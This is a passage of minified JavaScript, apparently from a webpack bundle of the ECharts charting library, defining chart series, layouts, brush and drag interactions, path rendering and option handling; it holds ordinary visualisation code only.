w(t,e,n,i){return[e[0]-i[t]*n[0],e[1]-i[t]*n[1]]}function S(t){return t?[t[0][1]-t[0][0],t[1][1]-t[1][0]]:[NaN,NaN]}t.exports=d},vZI5:function(t,e,n){var i=n("bYtY"),r=n("T4UG"),a=n("5GhG").seriesModelMixin,o=r.extend({type:"series.candlestick",dependencies:["xAxis","yAxis","grid"],defaultValueDimensions:[{name:"open",defaultTooltip:!0},{name:"close",defaultTooltip:!0},{name:"lowest",defaultTooltip:!0},{name:"highest",defaultTooltip:!0}],dimensions:null,defaultOption:{zlevel:0,z:2,coordinateSystem:"cartesian2d",legendHoverLink:!0,hoverAnimation:!0,layout:null,clip:!0,itemStyle:{color:"#c23531",color0:"#314656",borderWidth:1,borderColor:"#c23531",borderColor0:"#314656"},emphasis:{itemStyle:{borderWidth:2}},barMaxWidth:null,barMinWidth:null,barWidth:null,large:!0,largeThreshold:600,progressive:3e3,progressiveThreshold:1e4,progressiveChunkMode:"mod",animationUpdate:!1,animationEasing:"linear",animationDuration:300},getShadowDim:function(){return"open"},brushSelector:function(t,e,n){var i=e.getItemLayout(t);return i&&n.rect(i.brushRect)}});i.mixin(o,a,!0),t.exports=o},vafp:function(t,e,n){var i=n("bYtY"),r=n("8nly");function a(t,e,n){for(var i=[],r=e[0],a=e[1],o=0;o<t.length;o+=2){var s=t.charCodeAt(o)-64,l=t.charCodeAt(o+1)-64;s=s>>1^-(1&s),l=l>>1^-(1&l),r=s+=r,a=l+=a,i.push([s/n,l/n])}return i}t.exports=function(t,e){return function(t){if(!t.UTF8Encoding)return t;var e=t.UTF8Scale;null==e&&(e=1024);for(var n=t.features,i=0;i<n.length;i++)for(var r=n[i].geometry,o=r.coordinates,s=r.encodeOffsets,l=0;l<o.length;l++){var u=o[l];if("Polygon"===r.type)o[l]=a(u,s[l],e);else if("MultiPolygon"===r.type)for(var c=0;c<u.length;c++)u[c]=a(u[c],s[l][c],e)}t.UTF8Encoding=!1}(t),i.map(i.filter(t.features,(function(t){return t.geometry&&t.properties&&t.geometry.coordinates.length>0})),(function(t){var n=t.properties,a=t.geometry,o=a.coordinates,s=[];"Polygon"===a.type&&s.push({type:"polygon",exterior:o[0],interiors:o.slice(1)}),"MultiPolygon"===a.type&&i.each(o,(function(t){t[0]&&s.push({type:"polygon",exterior:t[0],interiors:t.slice(1)})}));var l=new r(n[e||"name"],s,n.cp);return l.properties=n,l}))}},vcCh:function(t,e,n){var i=n("ProS");n("0qV/"),i.registerAction({type:"dragNode",event:"dragnode",update:"update"},(function(t,e){e.eachComponent({mainType:"series",subType:"sankey",query:t},(function(e){e.setNodePosition(t.dataIndex,[t.localX,t.localY])}))}))},wDdD:function(t,e,n){var i=n("ProS"),r=n("bYtY");n("98bh"),n("GrNh");var a=n("d4KN"),o=n("mOdp"),s=n("KS52"),l=n("0/Rx");a("pie",[{type:"pieToggleSelect",event:"pieselectchanged",method:"toggleSelected"},{type:"pieSelect",event:"pieselected",method:"select"},{type:"pieUnSelect",event:"pieunselected",method:"unSelect"}]),i.registerVisual(o("pie")),i.registerLayout(r.curry(s,"pie")),i.registerProcessor(l("pie"))},wr5s:function(t,e,n){var i=(0,n("IwbS").extendShape)({type:"sausage",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},buildPath:function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r0||0,0),a=Math.max(e.r,0),o=.5*(a-r),s=r+o,l=e.startAngle,u=e.endAngle,c=e.clockwise,h=Math.cos(l),d=Math.sin(l),p=Math.cos(u),f=Math.sin(u);(c?u-l<2*Math.PI:l-u<2*Math.PI)&&(t.moveTo(h*r+n,d*r+i),t.arc(h*s+n,d*s+i,o,-Math.PI+l,l,!c)),t.arc(n,i,a,l,u,!c),t.moveTo(p*a+n,f*a+i),t.arc(p*s+n,f*s+i,o,u-2*Math.PI,u-Math.PI,!c),0!==r&&(t.arc(n,i,r,u,l,c),t.moveTo(h*r+n,f*r+i)),t.closePath()}});t.exports=i},wt3j:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("/IIm"),o=n("EMyp").layoutCovers,s=i.extendComponentView({type:"brush",init:function(t,e){this.ecModel=t,this.api=e,(this._brushController=new a(e.getZr())).on("brush",r.bind(this._onBrush,this)).mount()},render:function(t){return this.model=t,l.apply(this,arguments)},updateTransform:function(t,e){return o(e),l.apply(this,arguments)},updateView:l,dispose:function(){this._brushController.dispose()},_onBrush:function(t,e){var n=this.model.id;this.model.brushTargetManager.setOutputRanges(t,this.ecModel),(!e.isEnd||e.removeOnClick)&&this.api.dispatchAction({type:"brush",brushId:n,areas:r.clone(t),$from:n}),e.isEnd&&this.api.dispatchAction({type:"brushEnd",brushId:n,areas:r.clone(t),$from:n})}});function l(t,e,n,i){(!i||i.$from!==t.id)&&this._brushController.setPanels(t.brushTargetManager.makePanelOpts(n)).enableBrush(t.brushOption).updateCovers(t.areas.slice())}t.exports=s},x3X8:function(t,e,n){var i=n("KxfA").retrieveRawValue;e.getDefaultLabel=function(t,e){var n=t.mapDimension("defaultedLabel",!0),r=n.length;if(1===r)return i(t,e,n[0]);if(r){for(var a=[],o=0;o<n.length;o++){var s=i(t,e,n[o]);a.push(s)}return a.join(" ")}}},x6Kt:function(t,e,n){var i=n("y+Vt"),r=n("VpOo"),a=n("nPnh").subPixelOptimizeRect,o={},s=i.extend({type:"rect",shape:{r:0,x:0,y:0,width:0,height:0},buildPath:function(t,e){var n,i,s,l;this.subPixelOptimize?(a(o,e,this.style),n=o.x,i=o.y,s=o.width,l=o.height,o.r=e.r,e=o):(n=e.x,i=e.y,s=e.width,l=e.height),e.r?r.buildPath(t,e):t.rect(n,i,s,l),t.closePath()}});t.exports=s},xKMd:function(t,e){t.exports=function(t,e){this.getAllNames=function(){var t=e();return t.mapArray(t.getName)},this.containName=function(t){return e().indexOfName(t)>=0},this.indexOfName=function(e){return t().indexOfName(e)},this.getItemVisual=function(e,n){return t().getItemVisual(e,n)}}},xRUu:function(t,e,n){n("hJvP"),n("hFmY"),n("sAZ8")},xSat:function(t,e){var n={axisPointer:1,tooltip:1,brush:1};e.onIrrelevantElement=function(t,e,i){var r=e.getComponentByElement(t.topTarget),a=r&&r.coordinateSystem;return r&&r!==i&&!n[r.mainType]&&a&&a.model!==i}},xTNl:function(t,e){var n=["#37A2DA","#32C5E9","#67E0E3","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#E062AE","#E690D1","#e7bcf3","#9d96f5","#8378EA","#96BFFF"];t.exports={color:n,colorLayer:[["#37A2DA","#ffd85c","#fd7b5f"],["#37A2DA","#67E0E3","#FFDB5C","#ff9f7f","#E062AE","#9d96f5"],["#37A2DA","#32C5E9","#9FE6B8","#FFDB5C","#ff9f7f","#fb7293","#e7bcf3","#8378EA","#96BFFF"],n]}},xiyX:function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("nkfE"),o=n("ICMv"),s=r.extend({type:"singleAxis",layoutMode:"box",axis:null,coordinateSystem:null,getCoordSysModel:function(){return this}});i.merge(s.prototype,o),a("single",s,(function(t,e){return e.type||(e.data?"category":"value")}),{left:"5%",top:"5%",right:"5%",bottom:"5%",type:"value",position:"bottom",orient:"horizontal",axisLine:{show:!0,lineStyle:{width:1,type:"solid"}},tooltip:{show:!0},axisTick:{show:!0,length:6,lineStyle:{width:1}},axisLabel:{show:!0,interval:"auto"},splitLine:{show:!0,lineStyle:{type:"dashed",opacity:.2}}}),t.exports=s},"y+Vt":function(t,e,n){var i=n("Gev7"),r=n("bYtY"),a=n("IMiH"),o=n("2DNl"),s=n("3C/r").prototype.getCanvasPattern,l=Math.abs,u=new a(!0);function c(t){i.call(this,t),this.path=null}c.prototype={constructor:c,type:"path",__dirtyPath:!0,strokeContainThreshold:5,segmentIgnoreThreshold:0,subPixelOptimize:!1,brush:function(t,e){var n,i=this.style,r=this.path||u,a=i.hasStroke(),o=i.hasFill(),l=i.fill,c=i.stroke,h=o&&!!l.colorStops,d=a&&!!c.colorStops,p=o&&!!l.image,f=a&&!!c.image;i.bind(t,this,e),this.setTransform(t),this.__dirty&&(h&&(n=n||this.getBoundingRect(),this._fillGradient=i.getGradient(t,l,n)),d&&(n=n||this.getBoundingRect(),this._strokeGradient=i.getGradient(t,c,n))),h?t.fillStyle=this._fillGradient:p&&(t.fillStyle=s.call(l,t)),d?t.strokeStyle=this._strokeGradient:f&&(t.strokeStyle=s.call(c,t));var g=i.lineDash,m=i.lineDashOffset,v=!!t.setLineDash,y=this.getGlobalScale();if(r.setScale(y[0],y[1],this.segmentIgnoreThreshold),this.__dirtyPath||g&&!v&&a?(r.beginPath(t),g&&!v&&(r.setLineDash(g),r.setLineDashOffset(m)),this.buildPath(r,this.shape,!1),this.path&&(this.__dirtyPath=!1)):(t.beginPath(),this.path.rebuildPath(t)),o)if(null!=i.fillOpacity){var x=t.globalAlpha;t.globalAlpha=i.fillOpacity*i.opacity,r.fill(t),t.globalAlpha=x}else r.fill(t);g&&v&&(t.setLineDash(g),t.lineDashOffset=m),a&&(null!=i.strokeOpacity?(x=t.globalAlpha,t.globalAlpha=i.strokeOpacity*i.opacity,r.stroke(t),t.globalAlpha=x):r.stroke(t)),g&&v&&t.setLineDash([]),null!=i.text&&(this.restoreTransform(t),this.drawRectText(t,this.getBoundingRect()))},buildPath:function(t,e,n){},createPathProxy:function(){this.path=new a},getBoundingRect:function(){var t=this._rect,e=this.style,n=!t;if(n){var i=this.path;i||(i=this.path=new a),this.__dirtyPath&&(i.beginPath(),this.buildPath(i,this.shape,!1)),t=i.getBoundingRect()}if(this._rect=t,e.hasStroke()){var r=this._rectWithStroke||(this._rectWithStroke=t.clone());if(this.__dirty||n){r.copy(t);var o=e.lineWidth,s=e.strokeNoScale?this.getLineScale():1;e.hasFill()||(o=Math.max(o,this.strokeContainThreshold||4)),s>1e-10&&(r.width+=o/s,r.height+=o/s,r.x-=o/s/2,r.y-=o/s/2)}return r}return t},contain:function(t,e){var n=this.transformCoordToLocal(t,e),i=this.getBoundingRect(),r=this.style;if(i.contain(t=n[0],e=n[1])){var a=this.path.data;if(r.hasStroke()){var s=r.lineWidth,l=r.strokeNoScale?this.getLineScale():1;if(l>1e-10&&(r.hasFill()||(s=Math.max(s,this.strokeContainThreshold)),o.containStroke(a,s/l,t,e)))return!0}if(r.hasFill())return o.contain(a,t,e)}return!1},dirty:function(t){null==t&&(t=!0),t&&(this.__dirtyPath=t,this._rect=null),this.__dirty=this.__dirtyText=!0,this.__zr&&this.__zr.refresh(),this.__clipTarget&&this.__clipTarget.dirty()},animateShape:function(t){return this.animate("shape",t)},attrKV:function(t,e){"shape"===t?(this.setShape(e),this.__dirtyPath=!0,this._rect=null):i.prototype.attrKV.call(this,t,e)},setShape:function(t,e){var n=this.shape;if(n){if(r.isObject(t))for(var i in t)t.hasOwnProperty(i)&&(n[i]=t[i]);else n[t]=e;this.dirty(!0)}return this},getLineScale:function(){var t=this.transform;return t&&l(t[0]-1)>1e-10&&l(t[3]-1)>1e-10?Math.sqrt(l(t[0]*t[3]-t[2]*t[1])):1}},c.extend=function(t){var e=function(e){c.call(this,e),t.style&&this.style.extendFrom(t.style,!1);var n=t.shape;if(n){this.shape=this.shape||{};var i=this.shape;for(var r in n)!i.hasOwnProperty(r)&&n.hasOwnProperty(r)&&(i[r]=n[r])}t.init&&t.init.call(this,e)};for(var n in r.inherits(e,c),t)"style"!==n&&"shape"!==n&&(e.prototype[n]=t[n]);return e},r.inherits(c,i),t.exports=c},"y+lR":function(t,e,n){var i=n("bYtY"),r=n("mFDi"),a=n("z35g");function o(t){a.call(this,t)}o.prototype={constructor:o,type:"cartesian2d",dimensions:["x","y"],getBaseAxis:function(){return this.getAxesByScale("ordinal")[0]||this.getAxesByScale("time")[0]||this.getAxis("x")},containPoint:function(t){var e=this.getAxis("x"),n=this.getAxis("y");return e.contain(e.toLocalCoord(t[0]))&&n.contain(n.toLocalCoord(t[1]))},containData:function(t){return this.getAxis("x").containData(t[0])&&this.getAxis("y").containData(t[1])},dataToPoint:function(t,e,n){var i=this.getAxis("x"),r=this.getAxis("y");return(n=n||[])[0]=i.toGlobalCoord(i.dataToCoord(t[0])),n[1]=r.toGlobalCoord(r.dataToCoord(t[1])),n},clampData:function(t,e){var n=this.getAxis("x").scale,i=this.getAxis("y").scale,r=n.getExtent(),a=i.getExtent(),o=n.parse(t[0]),s=i.parse(t[1]);return(e=e||[])[0]=Math.min(Math.max(Math.min(r[0],r[1]),o),Math.max(r[0],r[1])),e[1]=Math.min(Math.max(Math.min(a[0],a[1]),s),Math.max(a[0],a[1])),e},pointToData:function(t,e){var n=this.getAxis("x"),i=this.getAxis("y");return(e=e||[])[0]=n.coordToData(n.toLocalCoord(t[0])),e[1]=i.coordToData(i.toLocalCoord(t[1])),e},getOtherAxis:function(t){return this.getAxis("x"===t.dim?"y":"x")},getArea:function(){var t=this.getAxis("x").getGlobalExtent(),e=this.getAxis("y").getGlobalExtent(),n=Math.min(t[0],t[1]),i=Math.min(e[0],e[1]),a=Math.max(t[0],t[1])-n,o=Math.max(e[0],e[1])-i;return new r(n,i,a,o)}},i.inherits(o,a),t.exports=o},y23F:function(t,e){function n(){this.on("mousedown",this._dragStart,this),this.on("mousemove",this._drag,this),this.on("mouseup",this._dragEnd,this)}function i(t,e){return{target:t,topTarget:e&&e.topTarget}}n.prototype={constructor:n,_dragStart:function(t){for(var e=t.target;e&&!e.draggable;)e=e.parent;e&&(this._draggingTarget=e,e.dragging=!0,this._x=t.offsetX,this._y=t.offsetY,this.dispatchToElement(i(e,t),"dragstart",t.event))},_drag:function(t){var e=this._draggingTarget;if(e){var n=t.offsetX,r=t.offsetY,a=n-this._x,o=r-this._y;this._x=n,this._y=r,e.drift(a,o,t),this.dispatchToElement(i(e,t),"drag",t.event);var s=this.findHover(n,r,e).target,l=this._dropTarget;this._dropTarget=s,e!==s&&(l&&s!==l&&this.dispatchToElement(i(l,t),"dragleave",t.event),s&&s!==l&&this.dispatchToElement(i(s,t),"dragenter",t.event))}},_dragEnd:function(t){var e=this._draggingTarget;e&&(e.dragging=!1),this.dispatchToElement(i(e,t),"dragend",t.event),this._dropTarget&&this.dispatchToElement(i(this._dropTarget,t),"drop",t.event),this._draggingTarget=null,this._dropTarget=null}},t.exports=n},y2l5:function(t,e,n){var i=n("MwEJ"),r=n("T4UG").extend({type:"series.scatter",dependencies:["grid","polar","geo","singleAxis","calendar"],getInitialData:function(t,e){return i(this.getSource(),this,{useEncodeDefaulter:!0})},brushSelector:"point",getProgressive:function(){var t=this.option.progressive;return null==t?this.option.large?5e3:this.get("progressive"):t},getProgressiveThreshold:function(){var t=this.option.progressiveThreshold;return null==t?this.option.large?1e4:this.get("progressiveThreshold"):t},defaultOption:{coordinateSystem:"cartesian2d",zlevel:0,z:2,legendHoverLink:!0,hoverAnimation:!0,symbolSize:10,large:!1,largeThreshold:2e3,itemStyle:{opacity:.8},clip:!0}});t.exports=r},y3NT:function(t,e,n){var i=n("OELB").parsePercent,r=n("bYtY"),a=Math.PI/180;t.exports=function(t,e,n,o){e.eachSeriesByType(t,(function(t){var e=t.get("center"),o=t.get("radius");r.isArray(o)||(o=[0,o]),r.isArray(e)||(e=[e,e]);var s=n.getWidth(),l=n.getHeight(),u=Math.min(s,l),c=i(e[0],s),h=i(e[1],l),d=i(o[0],u/2),p=i(o[1],u/2),f=-t.get("startAngle")*a,g=t.get("minAngle")*a,m=t.getData().tree.root,v=t.getViewRoot(),y=v.depth,x=t.get("sort");null!=x&&function t(e,n){var i=e.children||[];e.children=function(t,e){if("function"==typeof e)return t.sort(e);var n="asc"===e;return t.sort((function(t,e){var i=(t.getValue()-e.getValue())*(n?1:-1);return 0===i?(t.dataIndex-e.dataIndex)*(n?-1:1):i}))}(i,n),i.length&&r.each(e.children,(function(e){t(e,n)}))}(v,x);var _=0;r.each(v.children,(function(t){!isNaN(t.getValue())&&_++}));var b=v.getValue(),w=Math.PI/(b||_)*2,S=v.depth>0,M=(p-d)/(v.height-(S?-1:1)||1),I=t.get("clockwise"),T=t.get("stillShowZeroSum"),A=I?1:-1,C=function(t,e){if(t){var n=e;if(t!==m){var a=t.getValue(),o=0===b&&T?w:a*w;o<g&&(o=g),n=e+A*o;var s=t.depth-y-(S?-1:1),l=d+M*s,p=d+M*(s+1),f=t.getModel();null!=f.get("r0")&&(l=i(f.get("r0"),u/2)),null!=f.get("r")&&(p=i(f.get("r"),u/2)),t.setLayout({angle:o,startAngle:e,endAngle:n,clockwise:I,cx:c,cy:h,r0:l,r:p})}if(t.children&&t.children.length){var v=0;r.each(t.children,(function(t){v+=C(t,e+v)}))}return n-e}};if(S){var D=2*Math.PI;m.setLayout({angle:D,startAngle:f,endAngle:f+D,clockwise:I,cx:c,cy:h,r0:d,r:d+M})}C(v,f)}))}},"y4/Y":function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("zTMp"),o=n("62sa");n("SKx+"),n("1LEl"),n("Sp2Z"),i.registerPreprocessor((function(t){if(t){(!t.axisPointer||0===t.axisPointer.length)&&(t.axisPointer={});var e=t.axisPointer.link;e&&!r.isArray(e)&&(t.axisPointer.link=[e])}})),i.registerProcessor(i.PRIORITY.PROCESSOR.STATISTIC,(function(t,e){t.getComponent("axisPointer").coordSysAxesInfo=a.collect(t,e)})),i.registerAction({type:"updateAxisPointer",event:"updateAxisPointer",update:":updateAxisPointer"},o)},y7Aq:function(t,e,n){var i=n("bYtY"),r=n("+TT/").getLayoutRect;e.getItemAlign=function(t,e,n){var i=t.option,a=i.align;if(null!=a&&"auto"!==a)return a;for(var o={width:e.getWidth(),height:e.getHeight()},s="horizontal"===i.orient?1:0,l=[["left","right","width"],["top","bottom","height"]],u=l[s],c=[0,null,10],h={},d=0;d<3;d++)h[l[1-s][d]]=c[d],h[u[d]]=2===d?n[0]:i[u[d]];var p=[["x","width",3],["y","height",0]][s],f=r(h,o,i.padding);return u[(f.margin[p[2]]||0)+f[p[0]]+.5*f[p[1]]<.5*o[p[1]]?0:1]},e.makeHighDownBatch=function(t,e){return i.each(t||[],(function(t){null!=t.dataIndex&&(t.dataIndexInside=t.dataIndex,t.dataIndex=null),t.highlightKey="visualMap"+(e?e.componentIndex:"")})),t}},yO87:function(t,e,n){var i=n("bYtY"),r=n("oVpE").createSymbol,a=n("IwbS").Group,o=n("OELB").parsePercent,s=n("FBjb");function l(t,e){var n=e.rippleEffectColor||e.color;t.eachChild((function(t){t.attr({z:e.z,zlevel:e.zlevel,style:{stroke:"stroke"===e.brushType?n:null,fill:"fill"===e.brushType?n:null}})}))}function u(t,e){a.call(this);var n=new s(t,e),i=new a;this.add(n),this.add(i),i.beforeUpdate=function(){this.attr(n.getScale())},this.updateData(t,e)}var c=u.prototype;c.stopEffectAnimation=function(){this.childAt(1).removeAll()},c.startEffectAnimation=function(t){for(var e=t.symbolType,n=t.color,i=this.childAt(1),a=0;a<3;a++){var o=r(e,-1,-1,2,2,n);o.attr({style:{strokeNoScale:!0},z2:99,silent:!0,scale:[.5,.5]});var s=-a/3*t.period+t.effectOffset;o.animate("",!0).when(t.period,{scale:[t.rippleScale/2,t.rippleScale/2]}).delay(s).start(),o.animateStyle(!0).when(t.period,{opacity:0}).delay(s).start(),i.add(o)}l(i,t)},c.updateEffectAnimation=function(t){for(var e=this._effectCfg,n=this.childAt(1),i=["symbolType","period","rippleScale"],r=0;r<i.length;r++){var a=i[r];if(e[a]!==t[a])return this.stopEffectAnimation(),void this.startEffectAnimation(t)}l(n,t)},c.highlight=function(){this.trigger("emphasis")},c.downplay=function(){this.trigger("normal")},c.updateData=function(t,e){var n=t.hostModel;this.childAt(0).updateData(t,e);var r=this.childAt(1),a=t.getItemModel(e),s=t.getItemVisual(e,"symbol"),l=function(t){return i.isArray(t)||(t=[+t,+t]),t}(t.getItemVisual(e,"symbolSize")),u=t.getItemVisual(e,"color");r.attr("scale",l),r.traverse((function(t){t.attr({fill:u})}));var c=a.getShallow("symbolOffset");if(c){var h=r.position;h[0]=o(c[0],l[0]),h[1]=o(c[1],l[1])}var d=t.getItemVisual(e,"symbolRotate");r.rotation=(d||0)*Math.PI/180||0;var p={};if(p.showEffectOn=n.get("showEffectOn"),p.rippleScale=a.get("rippleEffect.scale"),p.brushType=a.get("rippleEffect.brushType"),p.period=1e3*a.get("rippleEffect.period"),p.effectOffset=e/t.count(),p.z=a.getShallow("z")||0,p.zlevel=a.getShallow("zlevel")||0,p.symbolType=s,p.color=u,p.rippleEffectColor=a.get("rippleEffect.color"),this.off("mouseover").off("mouseout").off("emphasis").off("normal"),"render"===p.showEffectOn)this._effectCfg?this.updateEffectAnimation(p):this.startEffectAnimation(p),this._effectCfg=p;else{this._effectCfg=null,this.stopEffectAnimation();var f=this.childAt(0),g=function(){f.highlight(),"render"!==p.showEffectOn&&this.startEffectAnimation(p)},m=function(){f.downplay(),"render"!==p.showEffectOn&&this.stopEffectAnimation()};this.on("mouseover",g,this).on("mouseout",m,this).on("emphasis",g,this).on("normal",m,this)}this._effectCfg=p},c.fadeOut=function(t){this.off("mouseover").off("mouseout").off("emphasis").off("normal"),t&&t()},i.inherits(u,a),t.exports=u},yS9w:function(t,e,n){var i=n("MEGo"),r=i.parseSVG,a=i.makeViewBoxTransform,o=n("4fz+"),s=n("x6Kt"),l=n("bYtY"),u=l.assert,c=l.createHashMap,h=n("mFDi"),d=(0,n("4NO4").makeInner)();function p(t,e){var n,i,l=t.svgXML;try{n=l&&r(l,{ignoreViewBox:!0,ignoreRootClip:!0})||{},u(null!=(i=n.root))}catch(m){throw new Error("Invalid svg format\n"+m.message)}var c=n.width,d=n.height,p=n.viewBoxRect;if(e||(e=null==c||null==d?i.getBoundingRect():new h(0,0,0,0),null!=c&&(e.width=c),null!=d&&(e.height=d)),p){var f=a(p,e.width,e.height),g=i;(i=new o).add(g),g.scale=f.scale,g.position=f.position}return i.setClipPath(new s({shape:e.plain()})),{root:i,boundingRect:e}}t.exports={load:function(t,e){var n=d(e).originRoot;if(n)return{root:n,boundingRect:d(e).boundingRect};var i=p(e);return d(e).originRoot=i.root,d(e).boundingRect=i.boundingRect,i},makeGraphic:function(t,e,n){var i=d(e),r=i.rootMap||(i.rootMap=c()),a=r.get(n);if(a)return a;var o=i.originRoot;return i.originRootHostKey?a=p(e,i.boundingRect).root:(i.originRootHostKey=n,a=o),r.set(n,a)},removeGraphic:function(t,e,n){var i=d(e),r=i.rootMap;r&&r.removeKey(n),n===i.originRootHostKey&&(i.originRootHostKey=null)}}},yWXo:function(t,e,n){var i=n("IwbS"),r=n("oVpE").createSymbol,a=n("OS9S"),o=i.extendShape({shape:{points:null},symbolProxy:null,softClipShape:null,buildPath:function(t,e){var n=e.points,i=e.size,r=this.symbolProxy,a=r.shape;if(!((t.getContext?t.getContext():t)&&i[0]<4))for(var o=0;o<n.length;){var s=n[o++],l=n[o++];isNaN(s)||isNaN(l)||this.softClipShape&&!this.softClipShape.contain(s,l)||(a.x=s-i[0]/2,a.y=l-i[1]/2,a.width=i[0],a.height=i[1],r.buildPath(t,a,!0))}},afterBrush:function(t){var e=this.shape,n=e.points,i=e.size;if(i[0]<4){this.setTransform(t);for(var r=0;r<n.length;){var a=n[r++],o=n[r++];isNaN(a)||isNaN(o)||this.softClipShape&&!this.softClipShape.contain(a,o)||t.fillRect(a-i[0]/2,o-i[1]/2,i[0],i[1])}this.restoreTransform(t)}},findDataIndex:function(t,e){for(var n=this.shape,i=n.points,r=n.size,a=Math.max(r[0],4),o=Math.max(r[1],4),s=i.length/2-1;s>=0;s--){var l=2*s,u=i[l]-a/2,c=i[l+1]-o/2;if(t>=u&&e>=c&&t<=u+a&&e<=c+o)return s}return-1}});function s(){this.group=new i.Group}var l=s.prototype;l.isPersistent=function(){return!this._incremental},l.updateData=function(t,e){this.group.removeAll();var n=new o({rectHover:!0,cursor:"default"});n.setShape({points:t.getLayout("symbolPoints")}),this._setCommon(n,t,!1,e),this.group.add(n),this._incremental=null},l.updateLayout=function(t){if(!this._incremental){var e=t.getLayout("symbolPoints");this.group.eachChild((function(t){null!=t.startIndex&&(e=new Float32Array(e.buffer,4*t.startIndex*2,2*(t.endIndex-t.startIndex))),t.setShape("points",e)}))}},l.incrementalPrepareUpdate=function(t){this.group.removeAll(),this._clearIncremental(),t.count()>2e6?(this._incremental||(this._incremental=new a({silent:!0})),this.group.add(this._incremental)):this._incremental=null},l.incrementalUpdate=function(t,e,n){var i;this._incremental?(i=new o,this._incremental.addDisplayable(i,!0)):((i=new o({rectHover:!0,cursor:"default",startIndex:t.start,endIndex:t.end})).incremental=!0,this.group.add(i)),i.setShape({points:e.getLayout("symbolPoints")}),this._setCommon(i,e,!!this._incremental,n)},l._setCommon=function(t,e,n,i){var a=e.hostModel;i=i||{};var o=e.getVisual("symbolSize");t.setShape("size",o instanceof Array?o:[o,o]),t.softClipShape=i.clipShape||null,t.symbolProxy=r(e.getVisual("symbol"),0,0,0,0),t.setColor=t.symbolProxy.setColor;var s=t.shape.size[0]<4;t.useStyle(a.getModel("itemStyle").getItemStyle(s?["color","shadowBlur","shadowColor"]:["color"]));var l=e.getVisual("color");l&&t.setColor(l),n||(t.seriesIndex=a.seriesIndex,t.on("mousemove",(function(e){t.dataIndex=null;var n=t.findDataIndex(e.offsetX,e.offsetY);n>=0&&(t.dataIndex=n+(t.startIndex||0))})))},l.remove=function(){this._clearIncremental(),this._incremental=null,this.group.removeAll()},l._clearIncremental=function(){var t=this._incremental;t&&t.clearDisplaybles()},t.exports=s},yik8:function(t,e,n){var i=n("bZqE"),r=i.eachAfter,a=i.eachBefore,o=n("Itpr"),s=o.init,l=o.firstWalk,u=o.secondWalk,c=o.separation,h=o.radialCoordinate,d=o.getViewRect;t.exports=function(t,e){t.eachSeriesByType("tree",(function(t){!function(t,e){var n=d(t,e);t.layoutInfo=n;var i=t.get("layout"),o=0,p=0,f=null;"radial"===i?(o=2*Math.PI,p=Math.min(n.height,n.width)/2,f=c((function(t,e){return(t.parentNode===e.parentNode?1:2)/t.depth}))):(o=n.width,p=n.height,f=c());var g=t.getData().tree.root,m=g.children[0];if(m){s(g),r(m,l,f),g.hierNode.modifier=-m.hierNode.prelim,a(m,u);var v=m,y=m,x=m;a(m,(function(t){var e=t.getLayout().x;e<v.getLayout().x&&(v=t),e>y.getLayout().x&&(y=t),t.depth>x.depth&&(x=t)}));var _=v===y?1:f(v,y)/2,b=_-v.getLayout().x,w=0,S=0,M=0,I=0;if("radial"===i)w=o/(y.getLayout().x+_+b),S=p/(x.depth-1||1),a(m,(function(t){M=(t.getLayout().x+b)*w;var e=h(M,I=(t.depth-1)*S);t.setLayout({x:e.x,y:e.y,rawX:M,rawY:I},!0)}));else{var T=t.getOrient();"RL"===T||"LR"===T?(S=p/(y.getLayout().x+_+b),w=o/(x.depth-1||1),a(m,(function(t){I=(t.getLayout().x+b)*S,t.setLayout({x:M="LR"===T?(t.depth-1)*w:o-(t.depth-1)*w,y:I},!0)}))):"TB"!==T&&"BT"!==T||(w=o/(y.getLayout().x+_+b),S=p/(x.depth-1||1),a(m,(function(t){M=(t.getLayout().x+b)*w,t.setLayout({x:M,y:I="TB"===T?(t.depth-1)*S:p-(t.depth-1)*S},!0)})))}}}(t,e)}))}},ypgQ:function(t,e,n){var i=n("bYtY"),r=n("4NO4"),a=n("bLfw"),o=i.each,s=i.clone,l=i.map,u=i.merge,c=/^(min|max)?(.+)$/;function h(t){this._api=t,this._timelineOptions=[],this._mediaList=[],this._currentMediaIndices=[]}function d(t,e,n){var r,a,s=[],l=[],u=t.timeline;return t.baseOption&&(a=t.baseOption),(u||t.options)&&(a=a||{},s=(t.options||[]).slice()),t.media&&(a=a||{},o(t.media,(function(t){t&&t.option&&(t.query?l.push(t):r||(r=t))}))),a||(a=t),a.timeline||(a.timeline=u),o([a].concat(s).concat(i.map(l,(function(t){return t.option}))),(function(t){o(e,(function(e){e(t,n)}))})),{baseOption:a,timelineOptions:s,mediaDefault:r,mediaList:l}}function p(t,e,n){var r={width:e,height:n,aspectratio:e/n},a=!0;return i.each(t,(function(t,e){var n=e.match(c);if(n&&n[1]&&n[2]){var i=n[1],o=n[2].toLowerCase();(function(t,e,n){return"min"===n?t>=e:"max"===n?t<=e:t===e})(r[o],t,i)||(a=!1)}})),a}h.prototype={constructor:h,setOption:function(t,e){t&&i.each(r.normalizeToArray(t.series),(function(t){t&&t.data&&i.isTypedArray(t.data)&&i.setAsPrimitive(t.data)})),t=s(t);var n,c=this._optionBackup,h=d.call(this,t,e,!c);this._newBaseOption=h.baseOption,c?(n=c.baseOption,o(h.baseOption||{},(function(t,e){if(null!=t){var i=n[e];if(a.hasClass(e)){t=r.normalizeToArray(t),i=r.normalizeToArray(i);var o=r.mappingToExists(i,t);n[e]=l(o,(function(t){return t.option&&t.exist?u(t.exist,t.option,!0):t.exist||t.option}))}else n[e]=u(i,t,!0)}})),h.timelineOptions.length&&(c.timelineOptions=h.timelineOptions),h.mediaList.length&&(c.mediaList=h.mediaList),h.mediaDefault&&(c.mediaDefault=h.mediaDefault)):this._optionBackup=h},mountOption:function(t){var e=this._optionBackup;return this._timelineOptions=l(e.timelineOptions,s),this._mediaList=l(e.mediaList,s),this._mediaDefault=s(e.mediaDefault),this._currentMediaIndices=[],s(t?e.baseOption:this._newBaseOption)},getTimelineOption:function(t){var e,n=this._timelineOptions;if(n.length){var i=t.getComponent("timeline");i&&(e=s(n[i.getCurrentIndex()],!0))}return e},getMediaOption:function(t){var e,n=this._api.getWidth(),i=this._api.getHeight(),r=this._mediaList,a=this._mediaDefault,o=[],u=[];if(!r.length&&!a)return u;for(var 